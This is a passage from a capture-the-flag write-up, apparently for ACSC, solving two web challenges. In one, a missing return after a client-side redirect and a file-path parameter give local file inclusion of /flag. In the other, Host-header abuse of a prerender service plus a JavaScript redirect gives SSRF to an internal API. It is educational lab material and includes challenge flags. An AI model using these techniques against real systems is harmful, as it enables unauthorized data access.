$pw = $_REQUEST['pw'];
$acc = [$id, $pw];
main($acc);
...
function main($acc){
	gen_user_db($acc);
	gen_pass_db();
	header("Content-Type: application/json");
	$user = new User($acc);
	$cmd = $_REQUEST['c'];
	usleep(500000);
	switch($cmd){
		case 'i':
			if (!$user->signin())
				echo "Wrong Username or Password.\n\n";
			break;
		case 'u':
			if ($user->signup())
				echo "Register Success!\n\n";
			else
				echo "Failed to join\n\n";
			break;
		...
	}
	challenge($user);
}
...
public function signup(){
  if (!preg_match("/^[A-Z][0-9a-z]{3,15}$/", $this->acc[0])) return false;
  if (!preg_match("/^[A-Z][0-9A-Za-z]{8,15}$/", $this->acc[1])) return false;
  $data = $this->load_db();
  for($i = 0; $i < count($data); $i++){
    if ($data[$i][0] == $this->acc[0]) return false;
  }
  file_put_contents($this->db['path'], $this->db['fmt'], FILE_APPEND);
  return true;
}
To sign-up, we just have to prepare credentials that fulfill the following regexes given/
  if (!preg_match("/^[A-Z][0-9a-z]{3,15}$/", $this->acc[0])) return false;
  if (!preg_match("/^[A-Z][0-9A-Za-z]{8,15}$/", $this->acc[1])) return false;
The c parameter can be then changed to use these credentials to login and proceed with the challenge.
At this point, the function of interest has changed to challenge.

function challenge($obj){
	if ($obj->is_login()) {
		$admin = new Admin();
		if (!$admin->is_admin()) $admin->redirect('/api.php?#access denied'); // [1]
		$cmd = $_REQUEST['c2'];
		if ($cmd) {
			switch($cmd){
				case "gu":
					echo json_encode($admin->export_users());
					break;
				case "gd":
					echo json_encode($admin->export_db($_REQUEST['db']));
					break;
				case "gp":
					echo json_encode($admin->get_pass());
					break;
				case "cf":
					echo json_encode($admin->compare_flag($_REQUEST['flag']));
					break;
			}
		}
	}
}
As we can see, $admin->is_admin() must be true in order for us to not be given the redirect header.
At first, I tried to trace this path and determine a way to make myself cause this to be true.
However, as far as I know, this is not possible.
So how can we continue the challenge?
Notice the code at [1], if the user is not an admin, the user is meant to be redirected. But how does this redirect occur?
public function redirect($url, $msg=''){
  $con = "<script type='text/javascript'>".PHP_EOL;
  if ($msg) $con .= "\talert('%s');".PHP_EOL;
  $con .= "\tlocation.href = '%s';".PHP_EOL;
  $con .= "</script>".PHP_EOL;
  header("location: ".$url);
  if ($msg) printf($con, $msg, $url);
  else printf($con, $url);
}
They inject additional Javascript to redirect us! This is trivially bypassable by not running the Javascript, since it’s entirely up to the client-side whether or not to run javascript.
Furthermore, even when we fail the admin check, we do not return from the challenge function, and code execution continues to the switch statement regardless!
Let’s understand some of the functions in the switch statement.
public function export_users(){
	if ($this->is_pass_correct()) {
		...
	}else
		return "The passcode does not equal with your input.";
}
public function export_db($file){
	if ($this->is_pass_correct()) {
		...
	}else
		return "The passcode does not equal with your input.";
}
public function is_pass_correct(){
	$passcode = $this->get_pass();
	$input = $_REQUEST['pas'];
	if ($input == $passcode) return true;
}
public function get_pass(){
	return file_get_contents($this->db['path']);
}
As we can see, the useful functionalities export_users and export_db require us to provide the correct password in order to use them.
And the password is verified through is_pass_correct.
Strangely, enough though, the get_pass functionality is accessible to users through the gp cmd, so we can simply get the password we need in one request.
Now how can we get the flag?
As we can see, the export_db function seems to return data from a file based on input from the user, let’s try it out.
function challenge($obj){
	if ($obj->is_login()) {
		...
		$cmd = $_REQUEST['c2'];
		if ($cmd) {
			switch($cmd){
				...
				case "gd":
					echo json_encode($admin->export_db($_REQUEST['db']));
					break;
				...
			}
		}
	}
}
...
public function export_db($file){
	if ($this->is_pass_correct()) {
		$path = dirname(__FILE__).DIRECTORY_SEPARATOR;
		$path .= "db".DIRECTORY_SEPARATOR;
		$path .= $file;
		$data = file_get_contents($path);
		$data = explode(',', $data);
		$arr = [];
		for($i = 0; $i < count($data); $i++){
			$arr[] = explode('|', $data[$i]);
		}
		return $arr;
	}else
		return "The passcode does not equal with your input.";
As reflected in the code, our parameter is merely appended to the file path and then we are given the output of the file read!
This will allow for a LFI.
With this, we can easily read the flag at /flag (which you can figure out through the Dockerfile provided)

ACSC{it_is_hard_to_name_a_flag..isn't_it?}
Favorite Emojis (web)
🎈
🏃http://favorite-emojis.chal.acsc.asia:5000
favorite-emojis.tar.gz_88c58c7d867bcad99c40a2013cc77a58.gz
This challenge was a very interesting one for me.
We are provided with 3 running services:
- An nginx server we connect to
- An internal api
- A renderer service
version: '3.9'

services:
    web:
        image: nginx
        volumes:
            - ./nginx.conf:/etc/nginx/conf.d/default.conf
            - ./public/index.html:/usr/share/nginx/html/index.html
        networks:
            - overlay
        ports:
            - 5000:80
    api:
        build: ./api
        networks:
            - overlay
        depends_on:
            - web
        depends_on:
            - renderer
        environment:
            - flag=ACSC{this_is_fake}
    renderer:
        image: tvanro/prerender-alpine
        networks:
            - overlay

networks:
    overlay:
Taking a look at the nginx.conf we can see that our requests to the api are done through proxy_pass and most requests will be deteremined as requiring prerendering or not, before deciding which backend to pass the user to.
server {
    listen 80;

    root   /usr/share/nginx/html/;
    index  index.html;

    location / {
        try_files $uri @prerender;
    }

    location /api/ {
        proxy_pass http://api:8000/v1/;
    }

    location @prerender {
        proxy_set_header X-Prerender-Token YOUR_TOKEN;

        set $prerender 0;
        if ($http_user_agent ~* "googlebot|bingbot|yandex|baiduspider|twitterbot|facebookexternalhit|rogerbot|linkedinbot|embedly|quora link preview|showyoubot|outbrain|pinterest\/0\.|pinterestbot|slackbot|vkShare|W3C_Validator|whatsapp") {
            set $prerender 1;
        }
        if ($args ~ "_escaped_fragment_") {
            set $prerender 1;
        }
        if ($http_user_agent ~ "Prerender") {
            set $prerender 0;
        }
        if ($uri ~* "\.(js|css|xml|less|png|jpg|jpeg|gif|pdf|doc|txt|ico|rss|zip|mp3|rar|exe|wmv|doc|avi|ppt|mpg|mpeg|tif|wav|mov|psd|ai|xls|mp4|m4a|swf|dat|dmg|iso|flv|m4v|torrent|ttf|woff|svg|eot)") {
            set $prerender 0;
        }

        if ($prerender = 1) {
            rewrite .* /$scheme://$host$request_uri? break;
            proxy_pass http://renderer:3000;
        }
        if ($prerender = 0) {
            rewrite .* /index.html break;
        }
    }
}
At a first glance to me, this configuration looked secure as the @prerender function seemed to be copied from somewhere online so it didn’t seem off.
Checking out the app.py file that controls the internal api server, we notice something interesting!
import os
from flask import Flask, jsonify


FLAG = os.getenv("flag") if os.getenv("flag") else "ACSC{THIS_IS_FAKE}"

app = Flask(__name__)
emojis = []


@app.route("/", methods=["GET"])
def root():
    return FLAG


@app.route("/v1/get_emojis")
def get_emojis():
    output = {"data": emojis}
    return jsonify(output)


def initialize():
    with open("./emojis.txt", "r") as f:
        e = f.read()
    for i in e.split("\n"):
        if i.strip() == "":
            continue
        name, emoji = i.split(" ")
        emojis.append({
            "name": name,
            "emoji": emoji
        })


initialize()
app.run("0.0.0.0", 8000, debug=False)
We can observe that we just need to make a GET request to the web root of the api server, and we will get our flag!
However, recall that all request go through the nginx server first.
And the api subdirectory only allows us to access the /v1/ directory of the api server :/
server {
    ...
    location /api/ {
        proxy_pass http://api:8000/v1/;
    }
    ...
}
This meant we needed some way other way to access the api root. Logically, in a constrained CTF situation, we should first look into the prerender service (more functionality == more attack surface!).
Doing some googling to figure out what is a prerender service is, we can see that
Prerender is a node server that uses Headless Chrome to render HTML, screenshots, PDFs, and HAR files out of any web page. The Prerender server listens for an http request, takes the URL and loads it in Headless Chrome, waits for the page to finish loading by waiting for the network to be idle, and then returns your content.
Interesting! Having poor web background, its the first time I’m seeing this particular service, but it seems to be acting as a sort of cache. Furthermore, based on the nginx configuration, we can see that it’s trying to serve prerendered output only to crawlers other forms of automated requests. This likely helps to reduce the load on the api server.

We can change our user-agent to User-Agent: googlebot to try using the prerender server!

Hmm, it seems to timeout, but I think this is because it ends up in a infinitely recursing prerender due to the path.
At this point, I was stuck for a while as I didn’t know how to continue. Eventually, I had the following thought.
Given that we are setting up a generic prerender container with no special configuration. How is it only prerendering content from our challenge?
Then it hit me. The prerender server could possibly prerender other sites as well! But how does it identify the site to render?

Looking at a valid request to the prerender service, the only form of information that seems to identify the server to prerender is the Host header!
What happens if we try to modify this?

Success! We rendered an external page :D
This means that the prerender service can be used to make arbitrary requests!
Let’s try to make the prerender service request to the nginx frontend without failing.
We can use the Host: web header to achieve this.
Now let’s try to perform SSRF to the internal API service and solve the challenge :D.
Not so fast it seems :/

Doing some debugging by making requests to my own server, it seemed that the prerender service ignores the port provided in the Host header.
Thus to the service Host: api:8000 is just Host: api, and it will make a HTTP request to port 80 instead.
We needed to find some way to make a request to another port other than 80, if not we have no way to access the internal api server.
I tried to use URL forwarding services like bit.ly, however the prerender service did not seem to follow redirects through HTTP headers and would instead cache the redirect itself :(.
After some fumbling with the server to try to find bypasses and such, I had the following realisation.
Recall when we made a request to the nginx server through the prerender server (shown above). 💡 How did it render the emojis??
<!doctype html>
<html lang="en">
    <head>
        ...
        <title>ACSC FE</title>
    </head>
    <body>
        <div class="container py-3">
            <header>
                ...
                <h1 class="display-4 fw-normal">FAVORITE EMOJIS</h1>
            </header>
            ...
        </div>
        <script>
            fetch("/api/get_emojis").then(res=>res.json()).then(
                res => {
                    res.data.forEach((item)=>{
                        var tr = document.createElement("tr");
                        var th_name = document.createElement("th");
                        th_name.innerText = item.name;
                        var th_emoji = document.createElement("th");
                        th_emoji.innerText = item.emoji;
                        tr.appendChild(th_name);
                        tr.appendChild(th_emoji);
                        $("#tables").append(tr);
                    })
                }
            )

        </script>
    </body>
</html>
The emojis were supposed to be dynamically retrieved by Javascript and then added into the DOM of the page. But yet they were present in the DOM we retrieved from the renderer service?
Furthermore, the response given by the server had no Javascript code to be found. Very odd!
This seems to indicate that the prerender server will allow Javascript to run first before taking a snapshot of the website’s code! It will then strip the Javascript tags after having rendered them (likely to prevent a repeated execution?)
So let’s try running our own Javascript instead! However, due to SOP, we probably couldn’t use Javascript code hosted on our own server to retrieve data from the API endpoint. Instead, we could use Javascript to perform the redirect 💡.
Thus I hosted my own webserver that will cause the following Javascript to execute.
<script>
    window.location.replace("http://api:8000/");
</script>
Success! Super cool challenge.
ACSC{sharks_are_always_hungry}